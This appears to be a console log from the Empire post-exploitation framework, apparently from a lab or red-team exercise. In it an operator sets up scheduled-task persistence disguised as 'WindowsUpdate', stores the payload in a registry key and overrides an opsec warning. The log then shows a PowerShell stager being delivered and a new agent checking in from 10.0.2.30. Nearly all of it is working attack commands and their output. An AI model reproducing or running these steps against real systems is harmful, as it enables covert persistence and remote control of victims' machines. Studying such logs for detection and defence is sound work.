 (Empire: powershell/persistence/userland/schtasks) > set Listener http
(Empire: powershell/persistence/userland/schtasks) > set DailyTime True
(Empire: powershell/persistence/userland/schtasks) > set TaskName WindowsUpdate
(Empire: powershell/persistence/userland/schtasks) > set DailyTime 03:22
(Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 5KRSZEAF to run TASK_CMD_WAIT
[*] Agent 5KRSZEAF tasked with task ID 3
[*] Tasked agent 5KRSZEAF to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > [*] Agent 5KRSZEAF returned results.
SUCCESS: The scheduled task "WindowsUpdate" has successfully been created.
Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\Cu
rrentVersion\debug with WindowsUpdate daily trigger at 03:22.
[*] Valid results returned by 10.0.2.30
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.30
[*] New agent HLXZ6WBA checked in
[+] Initial agent HLXZ6WBA from 10.0.2.30 now active (Slack)
[*] Sending agent (stage 2) to HLXZ6WBA at 10.0.2.30